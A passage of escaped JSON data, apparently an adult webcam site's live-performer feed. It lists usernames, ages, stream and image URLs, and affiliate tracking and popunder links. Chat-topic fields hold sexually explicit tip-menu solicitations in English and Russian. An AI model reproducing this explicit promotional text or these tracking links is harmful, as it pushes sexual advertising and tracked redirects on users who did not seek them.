er\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/lean-lie\",\"video_feed_url\":\"https:\\/\\/mobile-edge70.bcvcdn.com\\/stream_lean-lie.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb70.bcvcdn.com\\/stream_lean-lie\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_lean-lie\\/playlist.m3u8\",\"chat_topic\":\"FUCK AND CUM INON HER\\u2665 until the SHOW is left @remain tksWE MAKE A SHOW FOR YOU - WE THROW TIPSlobber-28tkDeeper and faster-30tBlowjob 208tkCUM IN HER 599tkSupport and be kind enough to leave a tip for the showshow for every token, insta Lean_lie1\",\"chat_topic_ru\":\"\\u0422\\u0420\\u0410\\u0425\\u0410\\u0422\\u042c\\u0421\\u042f \\u0418 \\u041a\\u041e\\u041d\\u0427\\u0418\\u0422\\u042c \\u0412\\u041d\\u0410 \\u041d\\u0415\\u0415\\u2665  \\u0434\\u043e \\u0428\\u041e\\u0423 \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c @remain tks \\u041c\\u042b \\u0414\\u0415\\u041b\\u0410\\u0415\\u041c \\u0412\\u0410\\u041c \\u0428\\u041e\\u0423 - \\u041a\\u0418\\u0414\\u0410\\u0415\\u041c \\u0427\\u0410\\u0415\\u0412\\u042b\\u0415\\u0421\\u043b\\u044e\\u043d\\u044c\\u043a\\u0438-28tks\\u0413\\u043b\\u0443\\u0431\\u0436\\u0435 \\u0438 \\u0431\\u044b\\u0441\\u0442\\u0440\\u0435\\u0435-30tks\\u043c\\u0438\\u043d\\u0435\\u0442 208\\u0442\\u043a\\u041a\\u041e\\u041d\\u0427\\u0418\\u0422\\u042c \\u0412 \\u041d\\u0415\\u0415 599tks\\u041f\\u043e\\u0434\\u0434\\u0435\\u0440\\u0436\\u0438\\u0442\\u0435 \\u0438 \\u0431\\u0443\\u0434\\u044c\\u0442\\u0435 \\u0434\\u043e\\u0431\\u0440\\u044b \\u043e\\u0441\\u0442\\u0430\\u0432\\u0438\\u0442\\u044c \\u0447\\u0430\\u0435\\u0432\\u044b\\u0435 \\u0437\\u0430 \\u0448\\u043e\\u0443.\\u2665\\u0448\\u043e\\u0443 \\u0437\\u0430 \\u043a\\u0430\\u0436\\u0434\\u044b\\u0439 \\u0442\\u043e\\u043a\\u0435\\u043d , \\u0438\\u043d\\u0441\\u0442\\u0430 Lean_lie1\",\"flags\":[\"american\",\"russian\"],\"online_time\":5189,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_lean-lie\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":1672,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"twitter\",\"snapchat\"],\"is_new\":0},{\"username\":\"VOLKAIDA\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/VOLKAIDA\",\"display_name\":\"VOLKAIDA\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e0\\/1a5\\/06d\\/5cf20cb7281ee558f25b1cb2fa271d3b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e0\\/1a5\\/06d\\/5cf20cb7281ee558f25b1cb2fa271d3b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e0\\/1a5\\/06d\\/5cf20cb7281ee558f25b1cb2fa271d3b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e0\\/1a5\\/06d\\/5cf20cb7281ee558f25b1cb2fa271d3b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/1a5\\/06d\\/xbig_lq\\/b7c541.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/1a5\\/06d\\/xbig_lq\\/b7c541.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/1a5\\/06d\\/xbig\\/b7c541.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/VOLKAIDA\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/VOLKAIDA\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/VOLKAIDA\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/VOLKAIDA?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/VOLKAIDA\",\"video_feed_url\":\"https:\\/\\/mobile-edge22.bcvcdn.com\\/stream_VOLKAIDA.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb22.bcvcdn.com\\/stream_VOLKAIDA\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_VOLKAIDA\\/playlist.m3u8\",\"chat_topic\":\"Ban for free requests! \",\"chat_topic_ru\":\"\\u0417\\u0430 \\u0431\\u0435\\u0441\\u043f\\u043b\\u0430\\u0442\\u043d\\u044b\\u0435 \\u043f\\u0440\\u043e\\u0441\\u044c\\u0431\\u044b-\\u0411\\u0430\\u043d! \",\"flags\":[\"american\",\"russian\"],\"online_time\":3051,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_VOLKAIDA\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":1363,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"tiktok\"],\"is_new\":0},{\"username\":\"Talilia\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Talilia\",\"display_name\":\"Talilia\",\"display_age\":27,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c0\\/160\\/193\\/9509fcc4648cb1192cd43b9d845a1d24_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c0\\/160\\/193\\/9509fcc4648cb1192cd43b9d845a1d24_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c0\\/160\\/193\\/9509fcc4648cb1192cd43b9d845a1d24_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c0\\/160\\/193\\/9509fcc4648cb1192cd43b9d845a1d24_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c0\\/160\\/193\\/xbig_lq\\/277f6f.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c0\\/160\\/193\\/xbig_lq\\/277f6f.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c0\\/160\\/193\\/xbig\\/277f6f.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Talilia\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Talilia\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Talilia\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Talilia?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Talilia\",\"video_feed_url\":\"https:\\/\\/mobile-edge43.bcvcdn.com\\/stream_Talilia.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb43.bcvcdn.com\\/stream_Talilia\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_Talilia\\/playlist.m3u8\",\"chat_topic\":\"Liliya, 1 km away from you ;)For my birthday (22th if January)@sofar raised ||@remain remaining to raise ||Invite me to pvt - 333 tks ||Lovense work from 2 tks ;) \",\"chat_topic_ru\":\"\\u041b\\u0438\\u043b\\u0438\\u044f, 27 \\u043b\\u0435\\u0442, 1 \\u043a\\u043c \\u043e\\u0442 \\u043e\\u0442 \\u0432\\u0430\\u0441 ;)\\u041d\\u0430 \\u043f\\u0440\\u0430\\u0437\\u0434\\u043d\\u043e\\u0432\\u0430\\u043d\\u0438\\u0435 \\u0434\\u043d\\u044f \\u0440\\u043e\\u0436\\u0434\\u0435\\u043d\\u0438\\u044f (22.01)@sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e ||@remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0441\\u043e\\u0431\\u0440\\u0430\\u0442\\u044c ||\\u041f\\u0440\\u0438\\u0433\\u043b\\u0430\\u0441\\u0438\\u0442\\u044c \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442 - 333 \\u0442\\u043a ||\\u0418\\u0433\\u0440\\u0443\\u0448\\u043a\\u0430 \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u043e\\u0442 2\\u0445 \\u0442\\u043a ;)\",\"flags\":[\"american\",\"russian\"],\"online_time\":4864,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Talilia\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":1194,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"Ellidi\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Ellidi\",\"display_name\":\"Ellidi\",\"display_age\":28,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/092\\/1d2\\/04e\\/8210bf65904ef7ce37283680daac66b9_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/092\\/1d2\\/04e\\/8210bf65904ef7ce37283680daac66b9_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/092\\/1d2\\/04e\\/8210bf65904ef7ce37283680daac66b9_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/092\\/1d2\\/04e\\/8210bf65904ef7ce37283680daac66b9_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/092\\/1d2\\/04e\\/xbig_lq\\/fa95c6.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/092\\/1d2\\/04e\\/xbig_lq\\/fa95c6.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/092\\/1d2\\/04e\\/xbig\\/fa95c6.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Ellidi\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Ellidi\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Ellidi\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Ellidi?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Ellidi\",\"video_feed_url\":\"https:\\/\\/mobile-edge2.bcvcdn.com\\/stream_Ellidi.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb2.bcvcdn.com\\/stream_Ellidi\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_Ellidi\\/playlist.m3u8\",\"chat_topic\":\"\\u2764\\ufe0fFAVORITE VIBRATION---95---222---501--RANDOM---55---- INST ell_bc010101\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442\\u2764\\ufe0f\\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438--95---101--222--501-- \\u2764\\ufe0f\\u0412\\u0421\\u0415 \\u0428\\u041e\\u0423 \\u041f\\u041e \\u0422\\u0418\\u041f \\u041c\\u0415\\u041d\\u042e\\u2764\\ufe0f \\u041f\\u0415\\u0420\\u0415\\u0414 \\u041f\\u0420\\u0418\\u0412\\u0410\\u0422\\u041e\\u041c \\u041f\\u0418\\u0428\\u0418\\u0422\\u0415 \\u0412 \\u041b\\u0418\\u0427\\u041a\\u0423\\u2764\\ufe0f\\u0420\\u0410\\u041d\\u0414\\u041e\\u041c---55---  \\u0418\\u041d\\u0421\\u0422 ell_bc010101\",\"flags\":[\"american\",\"russian\"],\"online_time\":2755,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Ellidi\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":1121,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Marisa12\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Marisa12\",\"display_name\":\"MARI_11\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/05e\\/2af\\/3b2\\/17e81ce5c99f4d14ccafdb646ad2cea3_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/05e\\/2af\\/3b2\\/17e81ce5c99f4d14ccafdb646ad2cea3_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/05e\\/2af\\/3b2\\/17e81ce5c99f4d14ccafdb646ad2cea3_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/05e\\/2af\\/3b2\\/17e81ce5c99f4d14ccafdb646ad2cea3_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/2af\\/3b2\\/xbig_lq\\/563b91.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/2af\\/3b2\\/xbig_lq\\/563b91.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/2af\\/3b2\\/xbig\\/563b91.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Marisa12\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Marisa12\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Marisa12\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Marisa12?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Marisa12\",\"video_feed_url\":\"https:\\/\\/mobile-edge8.bcvcdn.com\\/stream_Marisa12.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb8.bcvcdn.com\\/stream_Marisa12\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_Marisa12\\/playlist.m3u8\",\"chat_topic\":\"Queen of Queens 1st Place - Masha! TOP 22 and 333 tk (+ 201 to Privat) in General!\",\"chat_topic_ru\":\"Queen of Queens - \\u041c\\u0430\\u0448\\u0430 \\u21161! \\u0422\\u041e\\u041f \\u0432\\u0438\\u0431\\u0440\\u043e 22 \\u0438 333 \\u0442\\u043a (+ 201 \\u0434\\u043e \\u041f\\u0412\\u0422) \\u0432 \\u041e\\u0431\\u0449\\u0438\\u0439! \",\"flags\":[\"american\",\"russian\"],\"online_time\":2607,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Marisa12\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":978,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Julesxlove\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Julesxlove\",\"display_name\":\"Julesxlove\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/3a4\\/0b5\\/d806815f2ec7a70ea13123029e56ba54_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/3a4\\/0b5\\/d806815f2ec7a70ea13123029e56ba54_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/3a4\\/0b5\\/d806815f2ec7a70ea13123029e56ba54_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/3a4\\/0b5\\/d806815f2ec7a70ea13123029e56ba54_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/3a4\\/0b5\\/xbig_lq\\/cc754d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/3a4\\/0b5\\/xbig_lq\\/cc754d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/3a4\\/0b5\\/xbig\\/cc754d.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Julesxlove\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Julesxlove\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Julesxlove\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Julesxlove?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Julesxlove\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us79.bcvcdn.com\\/stream_Julesxlove.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us79.bcvcdn.com\\/stream_Julesxlove\",\"stream_feed_url\":\"https:\\/\\/ded351-edge-us76.bcvcdn.com\\/hls\\/stream_Julesxlove\\/playlist.m3u8\",\"chat_topic\":\"Hey! we are new here! let\'s fuck!\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":1572,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Julesxlove\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"couple_f_m\",\"members_count\":960,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Marry-Cordy\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Marry-Cordy\",\"display_name\":\"Marry-Cordy\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b2\\/012\\/268\\/5f6c62ba5e35d9b9327ef8b3e23addb6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b2\\/012\\/268\\/5f6c62ba5e35d9b9327ef8b3e23addb6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b2\\/012\\/268\\/5f6c62ba5e35d9b9327ef8b3e23addb6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b2\\/012\\/268\\/5f6c62ba5e35d9b9327ef8b3e23addb6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b2\\/012\\/268\\/xbig_lq\\/1cac7a.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b2\\/012\\/268\\/xbig_lq\\/1cac7a.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b2\\/012\\/268\\/xbig\\/1cac7a.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Marry-Cordy\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Marry-Cordy\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Marry-Cordy\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Marry-Cordy?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Marry-Cordy\",\"video_feed_url\":\"https:\\/\\/mobile-edge71.bcvcdn.com\\/stream_Marry-Cordy.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb71.bcvcdn.com\\/stream_Marry-Cordy\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_Marry-Cordy\\/playlist.m3u8\",\"chat_topic\":\"Hey guys!:) Goal- #Dance #asian #hot #pvt #c2c #fetish #feet #roleplay Tip to add at friendlist and for requests!\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442 \\u0440\\u0435\\u0431\\u044f\\u0442\\u0430! \\u0426\\u0435\\u043b\\u044c - #hot #dance #pvt #c2c #fetish #feet #roleplay \",\"flags\":[\"american\",\"russian\"],\"online_time\":3386,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Marry-Cordy\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":946,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"MirBezumia\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MirBezumia\",\"display_name\":\"OTSOSIKA\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/092\\/322\\/130\\/14f6b110b9c039da00a7ef8da9b35c21_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/092\\/322\\/130\\/14f6b110b9c039da00a7ef8da9b35c21_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/092\\/322\\/130\\/14f6b110b9c039da00a7ef8da9b35c21_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/092\\/322\\/130\\/14f6b110b9c039da00a7ef8da9b35c21_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/092\\/322\\/130\\/xbig_lq\\/4b46b3.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/092\\/322\\/130\\/xbig_lq\\/4b46b3.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/092\\/322\\/130\\/xbig\\/4b46b3.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MirBezumia\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MirBezumia\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MirBezumia\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MirBezumia?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MirBezumia\",\"video_feed_url\":\"https:\\/\\/mobile-edge65.bcvcdn.com\\/stream_MirBezumia.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb65.bcvcdn.com\\/stream_MirBezumia\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_MirBezumia\\/playlist.m3u8\",\"chat_topic\":\"\\u2728HAPPY NEW YEAR \\u2728 Welcome to our roomThe best compliment TOKENSSee the MENU TYPE \\u2728\\u2728Invite to private SEX ONLY IN PRIVATE \\u2764\\ufe0fThere is no anal! \\u2763\\ufe0fFrequent free requests = BANCollection: good day   \\u2728\\u2764\\ufe0f @\",\"chat_topic_ru\":\"\\u2728\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442\\u0441\\u0442\\u0432\\u0443\\u0435\\u043c \\u0432 \\u043d\\u0430\\u0448\\u0435\\u0439 \\u043a\\u043e\\u043c\\u043d\\u0430\\u0442\\u0435\\u2728   \\u0434\\u0435\\u0439\\u0441\\u0442\\u0432\\u0438\\u044f \\u043f\\u043e \\u041c\\u0415\\u041d\\u042e \\u0421\\u0430\\u043c\\u043e\\u0435 \\u0438\\u043d\\u0442\\u0435\\u0440\\u0435\\u0441\\u043d\\u0435\\u0435 \\u0432 \\u041f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435\\u2026\\u2764\\ufe0f\\u0410\\u043d\\u0430\\u043b\\u0430 \\u043d\\u0435\\u0442 ! \\u2763\\ufe0f\\u0427\\u0430\\u0441\\u0442\\u044b\\u0435 \\u0431\\u0435\\u0441\\u043f\\u043b\\u0430\\u0442\\u043d\\u044b\\u0435 \\u043f\\u0440\\u043e\\u0441\\u044c\\u0431\\u044b = \\u0411\\u0410\\u041d\\u0421\\u0431\\u043e\\u0440 :  \\u041d\\u0430 \\u0411\\u0443\\u0441\\u0438\\u043a\\u0438 \\u2728@total  @sofar  @remain\",\"flags\":[\"american\",\"russian\"],\"online_time\":2116,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MirBezumia\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":899,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"LovePotionPair\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LovePotionPair\",\"display_name\":\"LovePotionPair\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0dd\\/077\\/2d3\\/a7978f464e2b31345326e7a033498c26_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0dd\\/077\\/2d3\\/a7978f464e2b31345326e7a033498c26_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0dd\\/077\\/2d3\\/a7978f464e2b31345326e7a033498c26_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0dd\\/077\\/2d3\\/a7978f464e2b31345326e7a033498c26_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/077\\/2d3\\/xbig_lq\\/bc0efe.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/077\\/2d3\\/xbig_lq\\/bc0efe.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/077\\/2d3\\/xbig\\/bc0efe.jpg\"},\